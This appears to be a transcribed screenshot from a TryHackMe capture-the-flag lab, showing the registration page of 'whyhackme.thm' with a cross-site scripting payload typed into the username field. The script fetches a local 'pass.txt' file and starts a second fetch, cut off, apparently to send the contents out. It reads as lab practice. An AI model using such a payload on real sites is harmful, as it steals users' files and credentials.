 whyhackme.thm/register.php
If you are new to this website you may register here.
Please enter your desired username:
<script>fetch("http://127.0.0.1/dir/pass.txt").then(r => r.text()).then(t => fetch("h
Enter your password:
Submit Query